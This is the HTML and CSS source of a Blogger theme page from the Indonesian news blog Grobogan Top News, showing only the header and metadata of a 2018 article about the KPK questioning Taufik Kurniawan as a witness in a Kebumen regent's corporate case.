.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5F4OjvEDkL_jUBXEIVrWzv25L_OunpDnBZp1CbA3gKk-ip4II8OUH3uW0qQoJx1LH58rS-YLT1ZBnDhDSpzDETlScjYOkDWIxCiNH3WHMkWthYVRyj7kk3z8lKsQv4lN1FGfUYgnaktXm/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPfNz2tXLfaUKgTdTqXyexmeotT2mEeuQkbJfiwWi4_JiQ8mh71rqnvYmlyRBewEYzuOfhAfO2u6qYs628tW4JZ621Xc_iaieXF-F-VmAIFhXIYNsVfhovMzNUt9tSO3csYjAqiqqEO5o/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7147859984019324409&amp;zx=3b01f97d-8439-4b57-824b-52edad14d668' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7147859984019324409&amp;zx=3b01f97d-8439-4b57-824b-52edad14d668' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3410907865578350 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.grobogantopnews.com/' itemprop='url' style='display: block'>
<h1><img alt='GROBOGAN TOP NEWS' height='63px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWjYmJD8lwcvsL2RwlqRWqbbxKwP_XALVvkHkBefF2qe2_8UOdW2oOj8E5o0zo6yh_cwNXiTKORSXIwmXgQK__V_eJ8T-nVUQvca7vXSlv63M_DjsNCO1pXHZKpi-QpuCjNckx7k8fTNwB/s1600/Grobogan+Top+News+LOGO+BLACK.png' style='display: block' width='274px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads no-items section' id='header-ads' name='ADS Header'></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.grobogantopnews.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.grobogantopnews.com/search/label/BERITA' itemprop='url'>Berita</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Bisnis</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Ekonomi</a></li>
<li itemprop='name'><a href='www,grobogantopnews.com' itemprop='url'>Entertainment</a></li>
<li itemprop='name'><a href='https://www.grobogantopnews.com/search/label/Food' itemprop='url'>Food</a></li>
<li itemprop='name'><a href='https://www.grobogantopnews.com/2019/03/manfaat-minum-susu-di-pagi-hari.html' itemprop='url'>Healthy</a></li>
<li itemprop='name'><a href='www.grobogantopnews.com' itemprop='url'>Sport</a></li>
<li itemprop='name'><a href='https://www.grobogantopnews.com/search/label/TIPS' itemprop='url'>Tips & Motivasi</a></li>
<li itemprop='name'><a href='https://www.grobogantopnews.com/search/label/Travel' itemprop='url'>Travel</a></li>
<li itemprop='name'><a href='http://www,grobogantopnews,com' itemprop='url'>Viral</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg52jPIgoxlY11L5G6deysQbdKVG1P_HB7v_iOplBtJxckHK-fP7ZuiaiPngW4_tAEawD1zEwO0kJXHS43eIjP4w2O4NY3GUOBLqOWIiZ0DAE1eJbc-VxJudLFy1EkL4DDbyPLHe_G__4/s200/taufik+kurniawan+ditahan.jpeg' itemprop='image'/>
<meta content='https://www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.grobogantopnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.grobogantopnews.com/search/label/taufik%20kurniawan' property='v:title' rel='v:url'>taufik kurniawan</a></span>
<brc>/</brc>
<span>KPK Periksa Taufik Kurniawan Sebagai Saksi Korporasi Perusahaan Bupati Kebumen</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
KPK Periksa Taufik Kurniawan Sebagai Saksi Korporasi Perusahaan Bupati Kebumen
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/18384741939816512203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/18384741939816512203' rel='author' title='samsul huda'>
<span itemprop='name'><i class='fa fa-user'></i>
samsul huda</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='November 08, 2018'>November 08, 2018</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html&title=KPK Periksa Taufik Kurniawan Sebagai Saksi Korporasi Perusahaan Bupati Kebumen' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html&title=KPK Periksa Taufik Kurniawan Sebagai Saksi Korporasi Perusahaan Bupati Kebumen' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg52jPIgoxlY11L5G6deysQbdKVG1P_HB7v_iOplBtJxckHK-fP7ZuiaiPngW4_tAEawD1zEwO0kJXHS43eIjP4w2O4NY3GUOBLqOWIiZ0DAE1eJbc-VxJudLFy1EkL4DDbyPLHe_G__4/s200/taufik+kurniawan+ditahan.jpeg&description=KPK Periksa Taufik Kurniawan Sebagai Saksi Korporasi Perusahaan Bupati Kebumen' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html&title=KPK Periksa Taufik Kurniawan Sebagai Saksi Korporasi Perusahaan Bupati Kebumen' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-38563892427274385' itemprop='articleBody'>
<meta content='            TOPNEWS.COM – Taufik Kurniawan, Eks Wakil Ketua DPR diperiksa penyidik Komisi Pemberantasan Korupsi (KPK) di Jalan Kuningan Pers...' name='twitter:description'/>
<br />
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
